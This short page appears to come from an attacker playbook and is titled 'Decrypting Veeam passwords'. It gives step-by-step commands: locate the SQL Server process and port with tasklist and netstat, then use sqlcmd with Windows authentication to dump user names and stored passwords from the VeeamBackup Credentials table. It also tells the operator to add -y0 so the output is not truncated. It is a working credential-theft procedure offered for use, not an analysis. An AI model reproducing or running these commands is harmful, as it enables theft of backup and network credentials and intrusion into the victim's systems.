 Software and Technologies " Backup Solutions " Decrypting
Veeam passwords
Decrypting Veeam passwords
tasklist /v (look for sqlservr and PID in netstat.ano, look for port in netstat by PID)
netstat -ano
Find MsSQL port by PID in 2 outputs
Look for where sqlcmd.exe lies
Cite
"c:\Program Files\Microsoft SQL Server\110\Tools\Binn\sqlcmd.exe" -S localhost,found_port
-E -y0 -Q "SELECT TOP (1000)
[id],[user_name],[password],[usn],[description],[visible],[change_time_utc]FROM
[VeeamBackup].[dbo].[Credentials];"
option -y0 is mandatory otherwise sqlcmd cuts the output